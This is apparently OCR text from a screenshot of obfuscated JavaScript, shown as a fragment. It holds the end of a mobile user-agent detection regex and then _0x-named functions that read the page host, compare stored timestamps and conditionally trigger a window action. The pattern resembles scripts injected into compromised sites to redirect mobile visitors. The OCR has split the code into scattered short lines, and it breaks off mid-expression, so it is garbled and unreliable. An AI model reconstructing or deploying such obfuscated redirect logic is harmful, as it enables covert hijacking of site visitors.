
y(
01
|mb)|t2(
18
|
50
)|t6(
00
|
10
|
18
)|ta(gt|lk)|tc
l\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts
(
70
|m\-|m3|m5)|tx\-
9
|up(\.b|g1|si)|utst|v400
|v750|veri|vi(rg|te)|vk(
40
|
5
[
0
-
3
]|\-v)|vm40|
voda|vulc|vx(
52
|
53
|
60
|
61
|
70
|
80
|
81
|
83
|
85
|
98
)|
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x
700|yas\-|your|zeto|zte\-/i[
'test'
](_0x264a5
5[_0x49bda1(
0x1fe
)](
0x0
,
0x4
)))_0x262ad1=!!
[];}(navigator[
'userAgent'
]||navigator[_0x57
3149(
0x1dd
)]||window[
'opera'
]),_0x262ad1;};
f
unction
_0xfb5e65
(_0x1bc2e8)
{
const
 _0x595ec9
=_0x37c48c;_0x1bc2e8[_0x595ec9(
0x1d9
)]();
con
st
 _0xb17c69=location[
'host'
];let _0x20f559=
_0x5531de(_0x1f0b56);
const
 _0x459fd3=Date[_0
x595ec9(
0x1e3
)](
new
 Date()),_0x300724=_0x45b
4c1(_0xb17c69+_0x595ec9(
0x1fb
)),_0xaa16fb=_0
x45b4c1(_0xb17c69+_0x595ec9(
0x1ee
));
if
(_0x30
0724&&_0xaa16fb)
try
{
const
 _0x5edcfd=parseInt
(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0
x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11
bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec
0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a245
3(_0xb17c69+_0x595ec9(
0x1ee
),_0x459fd3)),_0x
12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595
ec9(
0x1f2
)]()&&(_0x1a2453(_0xb17c69+_0x595ec